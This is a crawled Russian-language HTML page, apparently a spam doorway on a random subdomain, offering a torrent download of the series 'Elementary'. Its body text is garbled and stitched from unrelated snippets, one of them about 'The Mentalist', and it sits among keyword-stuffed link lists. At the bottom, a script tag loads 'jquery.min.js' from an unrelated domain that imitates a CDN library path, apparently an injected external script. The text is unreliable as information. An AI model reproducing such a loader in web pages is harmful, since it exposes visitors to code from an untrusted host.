

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xohghiwiwu.jsconf.is/ah9z-elementarno-2-sezon-dublyazh-skachat-torrent.html
body_size: 2486
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Элементарно 2 сезон дубляж скачать торрент - xohghiwiwu.jsconf.is</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">xohghiwiwu.jsconf.is</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Элементарно 2 сезон дубляж скачать торрент</h2>
                            </header>
                            <p>Разработка и производство В 2012 году продюсер «Шерлока» Сью Вертью заявила, что CBS обратилась к Hartswood Films и продюсерам «Шерлока» о возможности создания ремейка сериала для американской. Предлагаем посмотреть Элементарно 7 сезон с официального сайта LostFilm. Криминальный детектив Элементарно 1-2,3,4 серия онлайн бесплатно 7 сезон в хорошем качестве HD 720, 1080p без регистрации. Патрик Джейн — независимый консультант из Калифорнийского Бюро Расследований (КБР), он использует свои отточенные, как лезвие, навыки наблюдения для раскрытия тяжких преступлений. Британский сыщик Шерлок Холмс — бывший наркоман, который был отправлен в Нью-Йорк. Предлагаем посмотреть Элементарно 7 сезон с официального сайта LostFilm. Криминальный. Патрик Джейн — независимый консультант из Калифорнийского Бюро Расследований (КБР) </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ah9z-slozhnoe-predlozhenie-prezentaciya-5-klass.html">Сложное предложение презентация 5 класс</a></li>
                                <li><a href="ah9z-prilozhenie-dlya-svyazi-kompyutera-i-androida.html">Приложение для связи компьютера и андроида</a></li>
                                <li><a href="ah9z-skachat-drayver-videokarty-standartnyy-vga-graficheskiy-adapter.html">Скачать драйвер видеокарты стандартный vga графический адаптер</a></li>
                                <li><a href="ah9z-kak-otkryt-root-prava-na-android.html">Как открыть root права на андроид</a></li>
                                <li><a href="ah9z-harakteristika-na-rabotnika-obrazec-dlya-suda.html">Характеристика на работника образец для суда</a></li>
                                <li><a href="ah9z-tftp-exe-skachat.html">Tftp exe скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Элементарно сезон 1,2,3,4,5,6 (2012) смотреть онлайн или.</li>
<li>Сериал Элементарно 7 сезон 1,2,3,4 серия на LostFilm.</li>
<li>Менталист сезон 1,2,3,4,5,6,7 (2010) смотреть онлайн или.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ah9z-nayk-borzov-molekula-vol-2.html">Найк борзов молекула vol 2</a></li>
                                            <li><a href="ah9z-deadpool-skachat-torrent-hd-1080.html">Deadpool скачать торрент hd 1080</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ah9z-kruglaya-fotografiya.html">Круглая фотография</a></li>
                                            <li><a href="ah9z-oderzhimost-emmy-evans-2010-skachat-torrent.html">Одержимость эммы эванс 2010 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ah9z-uchebnik-alimov-algebra-9-klass-skachat.html">Учебник алимов алгебра 9 класс скачать</a></li>
                                            <li><a href="ah9z-gost-lesov-stroitelnyh.html">Гост лесов строительных</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ah9z-youtube-skachat-4pda.html">Youtube скачать 4pda</a></li>
                                            <li><a href="ah9z-minami-kun-no-koibito-my-little-lover.html">Minami kun no koibito my little lover</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
